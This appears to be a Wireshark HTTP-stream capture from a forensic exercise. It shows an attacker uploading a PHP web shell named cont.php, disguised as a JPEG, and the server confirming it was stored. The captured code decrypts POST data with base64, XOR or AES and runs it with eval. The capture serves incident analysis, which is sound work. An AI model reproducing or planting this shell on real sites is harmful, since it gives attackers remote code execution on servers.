 Wireshark · 追踪 HTTP 流 (tcp.stream eq 93) · 流量包检材.pcapng
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.php<br />Type: image/jpeg<br />Size: 0.548828125 Kb<br />Temp file: /tmp/php38mbeJ<br />Stored in: upload
ed_img/cont.php
分组 18357。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1888 bytes） 显示为 UTF-8 No delta times 流 93
查找: cont.php 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助